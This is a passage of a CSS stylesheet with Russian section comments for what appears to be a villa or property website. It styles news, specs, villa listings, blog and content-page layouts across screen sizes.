    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.vp-plan--div__IMG {
    height: 72px;
    width: 72px;
    position: relative;
}
@media (min-width: 768px) {
    .vp-plan--div__IMG {
        height: 80px;
        width: 80px;
    }
}




.vp-plan--p__CAPTION {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    inset: 42px 19.5px 14px 21.5px;
    color: var(--text-accent);
}
@media (min-width: 768px) {
    .vp-plan--span {
        inset: 42px 19px 14px 20px;
    }
}




.vp-plan--div__IMG:nth-child(n+5) .vp-plan--p__CAPTION {
    color: var(--text-secondary);
}




.vp-plan--svg__CIRCLE {
    width: 72px;
}
@media (min-width: 768px) {
    .vp-plan--svg__CIRCLE {
        width: 80px;
    }
}




.vp-plan--img__MOVEMENT {
    width: 28.8px;
    position: absolute;
    top: 11.25px;
    left: 21.6px;
    right: 21.6px;
}
@media (min-width: 768px) {
    .vp-plan--img__MOVEMENT {
        width: 32px;
        top: 11px;
        left: 24px;
        right: 24px;
    }
}







/* ---------- ********** СЕКЦИЯ THINK ********** ---------- */


.vp-think {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-think {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-think {
        border-radius: 0 0 64px 64px;
    }
}




.vp-think--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.vp-think--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-think--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.vp-think--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--h2 {
        margin-bottom: 32px;
    }
}




.vp-think--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, 1fr);
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .vp-think--div__GRID {
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 1fr 1fr;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: repeat(2, 1fr);
        grid-gap: 20px;
        padding: 0 99px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(6, 1fr);
        grid-template-rows: 1fr;
        grid-gap: 24px;
        padding: 0;
    }
}




.vp--think--div__ITEM {
    padding: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.vp-think--img__ITEM {
    margin-bottom: 34px;
    width: 80px;
}




.vp-think--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-think--p__HEAD {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--p__HEAD {
        font-size: 32px;
        line-height: 1.1;
    }
}
@media (min-width: 1920px) {
    .vp-think--p__HEAD {
        font-size: 25px;
        line-height: 1.1;
    }
}




.vp-think--p__BODY {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-think--p__BODY {
        line-height: 1.6;
    }
}







/* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


.vp-specs {
    position: relative;
/*    background-color: var(--bg-tetriary);*/
    background-color: var(--bg-secondary);
}
.vp-specs.no-bg{
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-specs {
        border-radius: 0 0 64px 64px;
    }
}




.vp-specs--div__EMPTY {
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__EMPTY {
        height: 80px;
        width: 100%;
        display: flex;
        position: absolute;
        top: -80px;
        left: 0;
        right: 0;
        z-index: -1;
        background-color: var(--bg-tetriary);
    }
}




.vp-specs--div__CONTAINER {
    box-sizing: border-box;
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
        display: flex;
        flex-direction: column;
        gap: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-specs--div__TEXT {
    display: flex;
    gap: 20px;
}
@media (min-width: 1920px) {
    .vp-specs--div__TEXT  {
        gap: 24px;
    }
}




.vp-specs--h2 {
    flex-basis: 424px;
    flex-shrink: 0;
    color: var(--text-primary);
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}




.vp-specs--div__CONTENT {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 24px;
}




.vp-specs--p__CONTENT {
    color: hsl(220, 2%, 30%);
}




.vp-specs--div__LINKS {
    display: flex;
    gap: 12px;
}




.vp-specs--a__DOWNLOAD {
    padding: 16px 32px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__DOWNLOAD:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__DOWNLOAD:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--a__CHECK {
    padding: 16px 32px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__CHECK:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__CHECK:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--div__SWIPER {
    width: 100%;
}




.vp-specs--div__SWIPER_WRAPPER {
    margin-bottom: 88px;
}




.vp-specs--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-specs--img__LAWYER {
    width: 424px;
}




.vp-specs--button {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-specs--button:hover {
        background-color: var(--bg-accent);
    }
    .vp-specs--button:hover path {
        fill: var(--icon-primary-inverse);
    }
}




.vp-specs--p__NAME {
    position: absolute;
    bottom: 69px;
    left: 32px;
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary-inverse);
}




.vp-specs--p__DATE {
    position: absolute;
    bottom: 32px;
    left: 32px;
    font-size: 18px;
    line-height: 1.6;
    color: var(--text-primary-inverse);
    opacity: 0.72;
}




.vp-specs--div__SWIPER_SCROLL {
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}




.vp-specs--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-specs--div__SWIPER_NAV {
    display: flex;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}




.vp-specs--button__SWIPER_PREV,
.vp-specs--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}


.vp-hero--div__SWIPER_NAV {
    display: flex;
    justify-content: space-between;
/*    gap: 24px;*/
    position: absolute;
    bottom: 50%;
    left: 0;
    z-index: 9;
    width: 100%;
}


.vp-hero--button__SWIPER_PREV,
.vp-hero--button__SWIPER_NEXT {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-hero--button__SWIPER_PREV,
    .vp-hero--button__SWIPER_NEXT {
        display: flex;
    }
}
.vp-hero--button__SWIPER_PREV{
    margin-left: 39px;
}
.vp-hero--button__SWIPER_NEXT{
    margin-right: 39px;
}


.vp-specs--img__SWIPER_NAV {
    width: 56px;
}




.vp-specs--div__VIDEO {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    /*overflow-y: auto;*/
}
.__vp-specs--div__VIDEO__OPEN {
backdrop-filter: blur(20px);
    display: flex;
    justify-content: center;
    align-items: center;
}




.vp-specs--video {
    height: 100%;
    width: auto;
    cursor: pointer;
max-width: 100%;
}




.vp-specs--button__CLOSE {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 60px;
    right: 60px;
    z-index: 14;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
    border: none;
box-shadow: 0 0 20px #777;
}







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.vp-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;

}
@media (min-width: 768px) {
    .vp-news--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-news--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-news--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-news--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-news--h2 {
    color: var(--text-primary);
}




.vp-news--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-news--a__ALL {
        padding: 12px 24px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .vp-news--a__ALL {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-news--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-news--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--a__ALL.mob {
    width: 100%;
    display: block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-news--a__ALL.mob {
        display: none;
    }
}
.vp-news--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--div__SWIPER {
    width: 100%;
}




@media (min-width: 1440px) {
    .vp-news--div__SWIPER_WRAPPER {
        margin-bottom: 88px;
    }
}




.vp-news--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-news--a__MAIN {
    display: block;
    position: relative;
}




.vp-news--div__SWIPER_HEAD {
    padding-right: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    height: 56px;
    width: calc(100% - 16px);
}

.c-offersFam .vp-news--div__SWIPER_HEAD {
    position: relative;
}


.vp-news--p__SWIPER_HEAD {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    height: fit-content;
}
@media (min-width: 768px) {
    .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
    }
    .vp-news--div__SWIPER_HEAD {
        height: 88px;
    }
}




.vp-news--img__SWIPER_IMG {
    width: 342px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        width: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-news--img__SWIPER_IMG {
        width: 426px;
    }
}




.vp-news--h3 {
    margin: 16px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-news--h3 {
        margin: 24px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-news--h3 {
        margin: 24px 0;
    }
}




.vp-news--p__SWIPER_DATE {
    color: var(--text-secondary);
}




.vp-news--div__SWIPER_SCROLL {
    display: none;
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_SCROLL {
        display: block;
    }
}




.vp-news--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-news--div__SWIPER_NAV {
    display: none;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_NAV {
        display: flex;
    }
}




.vp-news--button__SWIPER_PREV,
.vp-news--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.vp-news--img__SWIPER_NAV {
    width: 56px;
}







/* ---------- ********** СЕКЦИЯ VILLS ********** ---------- */


.vp-vills {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills {
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills {
        border-radius: 64px;
    }
}





.vp-vills--div__CONTAINER {
    box-sizing: border-box;
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 24px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--div__CONTAINER {
        padding: 64px 32px;
        gap: 32px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__CONTAINER {
        padding: 80px 64px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-vills--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-vills--h2 {
    color: var(--text-primary);
}




.vp-vills--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-primary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL {
        padding: 16px 32px;
        display: flex;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-vills--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--a__ALL.mob {
    width: 100%;
    align-self: center;
    display: inline-block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL.mob {
        width: auto;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL.mob {
        display: none;
    }
}
.vp-vills--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(2, auto);*/
    }
}




.vp-vills--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__BLOCK.last {
        display: flex;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
    .vp-vills--div__BLOCK.last2 {
        display: none;
    }
}





.vp-vills--div__TOP {
    width: 100%;
    display: flex;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
}
@media (min-width: 1440px) {
    .vp-vills--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.vp-vills--p__TOP {
    margin-right: 8px;
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--p__TOP {
        font-size: 12px;
        line-height: 130%;
    }
}
@media (min-width: 1440px) {
    .vp-vills--p__TOP {
        padding: 8px 16px;
        font-size: 16px;
        line-height: 150%;
    }
}




.vp-vills--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}




.vp-vills--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-vills--button__HEART {
        top: 16px;
        right: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--button__HEART:hover .vp-vills--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.vp-vills--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}




.vp-vills--div__CONT {
    padding: 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .vp-vills--div__CONT  {
        padding: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONT  {
        padding: 32px;
    }
}




.vp-vills--h3 {
    margin-bottom: 8px;
    color: var(--text-primary);
    max-width: 80vw;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
@media (min-width: 768px) {
    .vp-vills--h3 {
        max-width: 38.28vw;
    }
}
@media (min-width: 1440px) {
    .vp-vills--h3 {
        margin-bottom: 16px;
        max-width: 26.11vw;
    }
}




.vp-vills--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .vp-vills--div__PLACES {
        gap: 16px;
    }
}




.vp-vills--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.vp-vills--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .vp-vills--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.vp-vills--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-vills--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .vp-vills--p__READY {
        margin-top: 24px;
    }
}




.vp-vills--svg__READY {
    width: 100%;
}




.vp-vills--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}














/* ********** ********** НОВОСТИ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero.ns {
    padding: 0;
}








/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ns-news {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ns-news {
        border-radius: 0 0 64px 64px;
    }
}




.ns-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__CONTAINER {
        padding: 0px 32px 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__CONTAINER {
        padding: 0px 64px 80px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
    }
}





.ns-news--div__HEAD {
    margin-bottom: 40px;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ns-news--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__HEAD {
        margin-bottom: 80px;
    }
}




.ns-news--form__FILTERS {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .ns-news--form__FILTERS {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1440px) {
    .ns-news--form__FILTERS {
        width: 55.1%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__FILTERS {
        width: 40.93%;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.92%;;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.6%;;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.31%;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.1%;
    }
}





.ns-news--span {
    text-wrap: nowrap;
}




.c-sel--div__ROAD.ns,
.c-sel--div__ROAD3.ns,
.c-sel--div__ROAD2.ns {
    background-color: var(--bg-primary);
    overflow-y: scroll;
/*    overflow: hidden;*/
}




.ns-news--form__SEARCH {
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 1440px) {
    .ns-news--form__SEARCH {
        width: 37.65%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__SEARCH {
        width: 32.43%;
    }
}




.ns-news--input__SEARCH {
    padding: 17px 16px 15px 52px;
    position: relative;
    color: var(--text-primary);
    background-color: var(--bg-secondary);
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
    outline: none;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .ns-news--input__SEARCH {
        padding: 17px 24px 15px 60px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .ns-news--input__SEARCH:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.__ns-news--input__SEARCH__ACT {
    z-index: 32;
    background-color: var(--bg-primary);
}




.ns-news--input__SEARCH::placeholder {
    color: var(--text-secondary);
}




.ns-news--img__SEARCH {
    width: 24px;
    position: absolute;
    top: 16px;
    left: 14px;
}
@media (min-width: 768px) {
    .ns-news--img__SEARCH {
        top: 17px;
    }
}
@media (min-width: 1440px) {
    .ns-news--img__SEARCH {
        top: 18px;
        left: 22px;
    }
}
.__ns-news--img__SEARCH__ACT {
    z-index: 32;
}




.ns-news--input__SEARCH::-webkit-search-decoration,
.ns-news--input__SEARCH::-webkit-search-cancel-button,
.ns-news--input__SEARCH::-webkit-search-results-button,
.ns-news--input__SEARCH::-webkit-search-results-decoration {
	-webkit-appearance:none;
}




.ns-news--ul__LINKS_LIST {
    max-height: 400px;
    width: 100%;
    display: none;
    flex-direction: column;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 32;
    background-color: var(--bg-primary);
    border-radius: 16px;
    overflow-y: auto;
}
.__ns-news--ul__LINKS_LIST__VIS {
    display: flex;
}




@-moz-document url-prefix() {
    .ns-news--ul__LINKS_LIST {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar {
    width: 6px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-track {
    margin: 10px 0px;
    background-color: transparent;
    border-radius: 24px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.ns-news--a__SEARCH {
    padding: 16px;
    display: block;
    color: var(--text-primary);
    border-radius: 16px;
    border-bottom: 1px solid #f5f5f5;
}
.ns-news--a__SEARCH span{color:var(--bg-accent-gradient-hover)}

@media (min-width: 1440px) {
    .ns-news--a__SEARCH {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .ns-news--a__SEARCH:hover {
        background-color: var(--bg-secondary);
    }
}




.ns-news--div__SEARCH_BACK {
    display: none;
    position: fixed;
    inset: 0px;
    z-index: 31;
    background-color: hsla(0, 0%, 0%, 0.68);
    opacity: 0.5;
}
.__ns-news--div__SEARCH_BACK__VIS {
    display: flex;
}




.ns-news--div__GRID {
    margin-bottom: 40px;
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(5, auto);
    gap: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__GRID {
        margin-bottom: 48px;
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(5, auto);
        column-gap: 20px;
        row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__GRID {
        margin-bottom: 52px;
        grid-template-columns: repeat(3, 0.333fr);
        grid-template-rows: repeat(4, auto);
    }
}
@media (min-width: 1920px) {
    .ns-news--div__GRID {
        margin-bottom: 64px;
        grid-template-columns: repeat(4, 0.25fr);
        grid-template-rows: repeat(4, auto);
        column-gap: 24px;
        row-gap: 64px;
    }
}
.__ns-news--div__GRID__CUT {
    margin-bottom: 0px;
}




.vp-news--a__MAIN.ns.tabl {
    display: none;
}
@media (min-width: 768px) {
    .vp-news--a__MAIN.ns.tabl {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc1 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns.desc1 {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc2 {
    display: none;
}
@media (min-width: 1920px) {
    .vp-news--a__MAIN.ns.desc2 {
        display: inline-block;
    }
}




@media (max-width: 767px) {
    .vp-news--a__MAIN.ns .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
        font-size: 14px;
        line-height: 150%;
        letter-spacing: -1%;
    }
}




.vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
    width: 100%;
/*    width: auto;*/
}




.ns-news--a__BLOCK_ADD {
    display: none;
}
.__vp-news--a__MAIN__NSVIS {
    display: inline-block;
}




.ct-sel--button__CATALOG.ns {
    margin-top: 0px;
    width: 100%;
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG.ns {
        width: auto;
    }
}
.__ct-sel--button__CATALOG__NSHIDDEN {
    display: none;
}














/* ********** ********** БЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news--div__GRID.bl {
    grid-template-columns: 1fr;
    grid-template-rows: repeat(8, auto);
}
@media (min-width: 1440px) {
    .ns-news--div__GRID.bl {
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(4, auto);
    }
}














/* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


@media (min-width: 768px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 48px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 64px;
    }
}




.c-hero--ul__BC.cn {
    margin-bottom: 0;
    flex-wrap: nowrap;
    align-items: baseline;
}




.c-hero--a__BC.cn.__c-hero--a__BC__SEL {
    max-width: 60.27vw;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .cn-main {
        border-radius: 0 0 48px 48px;
    } 
}
@media (min-width: 1440px) {
    .cn-main {
        border-radius: 0 0 64px 64px;
    } 
}




.cn-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}




.cn-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTENT {
        gap: 30px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTENT {
        width: 57.77%;
        gap: 30px;
    }
}




.cn-main--div__IMAGE {
    position: relative;
}




.cn-main--div__IMAGE img {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE img {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE img {
        border-radius: 40px;
    }
}




.cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
    flex-wrap: wrap;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 32px;
        left: 32px;
    }
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD {
    text-wrap: nowrap;
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD:first-of-type {
    color: var(--text-accent);
}




.cn-main--p__DATE {
    margin-bottom: 12px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .cn-main--p__DATE {
        margin-bottom: 20px;
    }
}




.cn-main--h1 {
    overflow-wrap: break-word;
    color: var(--text-primary);
}




.cn-main--div__TEXT {
    display: flex;
    flex-direction: column;
}




.cn-main--p__TEXT {
    color: var(--text-primary);
}




.cn-main--div__VIDEO {
    position: relative;
}



.cn-main--video {
    height: auto;
    width: 100%;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    border-radius: 20px;
